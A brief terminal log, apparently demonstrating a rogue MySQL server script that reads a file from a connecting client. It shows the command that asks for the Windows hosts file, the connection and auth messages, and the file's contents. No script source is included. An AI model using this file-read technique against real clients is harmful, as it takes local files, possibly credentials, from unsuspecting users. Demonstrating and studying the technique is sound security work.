 [ ~]# python2 mysql_client.py "c:\\windows\\system32\\drivers\\etc\\hosts"
INFO:root:Conn from: ('', )
INFO:root:auth okay
INFO:root:want file...
INFO:root:8# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#   127.0.0.1       localhost
#   ::1             localhost